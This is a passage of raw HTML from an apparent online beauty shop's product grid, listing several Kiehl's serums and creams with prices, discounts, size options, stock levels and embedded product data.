                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=9964%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="9964"
                                data-quantity="55"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-serums/9964-vital-skin-strengthening-super-serum.html#/23-size-1_0_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-serums/9964-vital-skin-strengthening-super-serum.html#/23-size-1_0_fl_oz"
                                        title="Vital Skin-Strengthening Super Serum"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Vital Skin-Strengthening Super Serum">
                                        Vital Skin-Strengthening Super Serum                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-serums/9964-vital-skin-strengthening-super-serum.html#/23-size-1_0_fl_oz"
                                data-defult-cat="396">
                                                                    Serums
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-serums/9964-vital-skin-strengthening-super-serum.html#/23-size-1_0_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $48.07                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">48% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $92.13
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$92.13" data-discprice="$48.07"
                                data-disc="48" data-stock="55" data-id="9964"
                                data-attrib="14376"
                                data-url="https://www.sabina.com/en/kiehl-s-serums/9964-vital-skin-strengthening-super-serum.html#/23-size-1_0_fl_oz#/23-size-10-fl-oz">
                                <span
                                    content="KIEHL'S Vital Skin-Strengthening Super Serum 1,0 FL OZ.">1,0 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$135.88" data-discprice="$78.02"
                                data-disc="43" data-stock="4" data-id="9964"
                                data-attrib="14374"
                                data-url="https://www.sabina.com/en/kiehl-s-serums/9964-vital-skin-strengthening-super-serum.html#/23-size-1_0_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Vital Skin-Strengthening Super Serum 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                                                                        </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="10152">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:14707,&quot;id_product&quot;:&quot;10152&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Super Multi-Corrective Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;398&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:68.76,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:28,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2020-08-07 15:38:17&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:45&quot;,&quot;quantity&quot;:28,&quot;link_rewrite&quot;:&quot;super-multi-corrective-cream&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-anti-aging&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;20325&quot;,&quot;legend&quot;:&quot;Super Multi-Corrective Cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:28,&quot;price_without_reduction&quot;:113.6315,&quot;price_with_reduction&quot;:68.76,&quot;price_with_reduction_without_tax&quot;:68.7585,&quot;total&quot;:68.76,&quot;total_wt&quot;:68.76,&quot;price_wt&quot;:68.76,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-ageing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;38&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Repairers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;51&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Lifting&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;144&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1474&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1475&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/20325-cart_default\/super-multi-corrective-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-anti-aging\/10152-super-multi-corrective-cream.html#\/25-size-1_7_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;14707&quot;,&quot;reference&quot;:&quot;398425&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:28,&quot;normal_price&quot;:&quot;$113.63&quot;,&quot;spec_price&quot;:&quot;$68.76&quot;,&quot;price&quot;:68.7585,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;14708&quot;,&quot;reference&quot;:&quot;398426&quot;,&quot;attribute_name&quot;:&quot;2,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;41&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:78,&quot;normal_price&quot;:&quot;$147.75&quot;,&quot;spec_price&quot;:&quot;$90.03&quot;,&quot;price&quot;:90.0335,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/41-size-25-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/10152-super-multi-corrective-cream.html#/25-size-1_7_fl_oz"
                            title="Super Multi-Corrective Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/20325-large_alysum/super-multi-corrective-cream.jpg"
                                data-src="https://static1.sabinacdn.com/20325-large_alysum/super-multi-corrective-cream.jpg"
                                alt="Super Multi-Corrective Cream"
                                title="Super Multi-Corrective Cream"
                                
                                src="https://static1.sabinacdn.com/20325-large_alysum/super-multi-corrective-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/10152-super-multi-corrective-cream.html#/25-size-1_7_fl_oz"
                            title="Super Multi-Corrective Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=10152%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="10152"
                                data-quantity="28"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/10152-super-multi-corrective-cream.html#/25-size-1_7_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/10152-super-multi-corrective-cream.html#/25-size-1_7_fl_oz"
                                        title="Super Multi-Corrective Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Super Multi-Corrective Cream">
                                        Super Multi-Corrective Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/10152-super-multi-corrective-cream.html#/25-size-1_7_fl_oz"
                                data-defult-cat="398">
                                                                    Anti-ageing treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/10152-super-multi-corrective-cream.html#/25-size-1_7_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $68.76                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">39% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $113.63
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$113.63" data-discprice="$68.76"
                                data-disc="39" data-stock="28" data-id="10152"
                                data-attrib="14707"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/10152-super-multi-corrective-cream.html#/25-size-1_7_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Super Multi-Corrective Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$147.75" data-discprice="$90.03"
                                data-disc="39" data-stock="78" data-id="10152"
                                data-attrib="14708"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/10152-super-multi-corrective-cream.html#/25-size-1_7_fl_oz#/41-size-25-fl-oz">
                                <span
                                    content="KIEHL'S Super Multi-Corrective Cream 2,5 FL OZ.">2,5 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">4 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-mobile-line testlast_it27_ipl3_c0  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="11846">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:17324,&quot;id_product&quot;:&quot;11846&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Retinol Skin-Renewing Daily Micro-Dose Serum&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;396&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:49.99,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:27,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-06-21 15:47:06&quot;,&quot;date_upd&quot;:&quot;2026-01-29 07:55:49&quot;,&quot;quantity&quot;:27,&quot;link_rewrite&quot;:&quot;retinol-skin-renewing-daily-micro-dose-serum&quot;,&quot;category&quot;:&quot;kiehl-s-serums&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;25333&quot;,&quot;legend&quot;:&quot;Retinol Skin-Renewing Daily Micro-Dose Serum&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:27,&quot;price_without_reduction&quot;:81.742,&quot;price_with_reduction&quot;:49.99,&quot;price_with_reduction_without_tax&quot;:49.9905,&quot;total&quot;:49.99,&quot;total_wt&quot;:49.99,&quot;price_wt&quot;:49.99,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Man Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;71&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Reaffirming&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;40&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/25333-cart_default\/retinol-skin-renewing-daily-micro-dose-serum.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-serums\/11846-retinol-skin-renewing-daily-micro-dose-serum.html#\/23-size-1_0_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;17324&quot;,&quot;reference&quot;:&quot;423482&quot;,&quot;attribute_name&quot;:&quot;1,0 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:27,&quot;normal_price&quot;:&quot;$81.74&quot;,&quot;spec_price&quot;:&quot;$49.99&quot;,&quot;price&quot;:49.9905,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/23-size-10-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;17325&quot;,&quot;reference&quot;:&quot;423481&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:40,&quot;normal_price&quot;:&quot;$116.60&quot;,&quot;spec_price&quot;:&quot;$71.27&quot;,&quot;price&quot;:71.2655,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-serums/11846-retinol-skin-renewing-daily-micro-dose-serum.html#/23-size-1_0_fl_oz"
                            title="Retinol Skin-Renewing Daily Micro-Dose Serum">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/25333-large_alysum/retinol-skin-renewing-daily-micro-dose-serum.jpg"
                                data-src="https://static2.sabinacdn.com/25333-large_alysum/retinol-skin-renewing-daily-micro-dose-serum.jpg"
                                alt="Retinol Skin-Renewing Daily Micro-Dose Serum"
                                title="Retinol Skin-Renewing Daily Micro-Dose Serum"
                                
                                src="https://static2.sabinacdn.com/25333-large_alysum/retinol-skin-renewing-daily-micro-dose-serum.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-serums/11846-retinol-skin-renewing-daily-micro-dose-serum.html#/23-size-1_0_fl_oz"
                            title="Retinol Skin-Renewing Daily Micro-Dose Serum"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=11846%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="11846"
                                data-quantity="27"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-serums/11846-retinol-skin-renewing-daily-micro-dose-serum.html#/23-size-1_0_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-serums/11846-retinol-skin-renewing-daily-micro-dose-serum.html#/23-size-1_0_fl_oz"
                                        title="Retinol Skin-Renewing Daily Micro-Dose Serum"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Retinol Skin-Renewing Daily Micro-Dose Serum">
                                        Retinol Skin-Renewing Daily Micro-Dose Serum                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-serums/11846-retinol-skin-renewing-daily-micro-dose-serum.html#/23-size-1_0_fl_oz"
                                data-defult-cat="396">
                                                                    Serums
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-serums/11846-retinol-skin-renewing-daily-micro-dose-serum.html#/23-size-1_0_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $49.99                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">39% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $81.74
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$81.74" data-discprice="$49.99"
                                data-disc="39" data-stock="27" data-id="11846"
                                data-attrib="17324"
                                data-url="https://www.sabina.com/en/kiehl-s-serums/11846-retinol-skin-renewing-daily-micro-dose-serum.html#/23-size-1_0_fl_oz#/23-size-10-fl-oz">
                                <span
                                    content="KIEHL'S Retinol Skin-Renewing Daily Micro-Dose Serum 1,0 FL OZ.">1,0 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$116.60" data-discprice="$71.27"
                                data-disc="39" data-stock="40" data-id="11846"
                                data-attrib="17325"
                                data-url="https://www.sabina.com/en/kiehl-s-serums/11846-retinol-skin-renewing-daily-micro-dose-serum.html#/23-size-1_0_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Retinol Skin-Renewing Daily Micro-Dose Serum 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">2 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  first-item-of-mobile-line testfirst_it28_ipl3_c1  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="13699">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:19419,&quot;id_product&quot;:&quot;13699&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Midnight Recovery Omega Rich Cloud Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;397&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:49.99,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:4,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-03-25 12:54:37&quot;,&quot;date_upd&quot;:&quot;2026-01-29 07:55:51&quot;,&quot;quantity&quot;:4,&quot;link_rewrite&quot;:&quot;midnight-recovery-omega-rich-cloud-cream&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-hydrants&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;31080&quot;,&quot;legend&quot;:&quot;Midnight Recovery Omega Rich Cloud 